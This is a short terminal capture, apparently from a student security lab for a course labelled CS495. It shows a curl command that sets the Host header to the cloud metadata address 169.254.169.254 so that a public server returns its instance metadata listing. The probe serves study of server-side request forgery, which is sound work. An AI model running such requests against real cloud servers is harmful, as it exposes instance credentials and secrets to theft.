 2021-03-23
latestsemchuk2@ada:~/Desktop/CS495$ curl http://54.166.147.226/latest -H 'Host: 169.254.169.254'
dynamic
meta-data
user-datasemchuk2@ada:~/Desktop/CS495$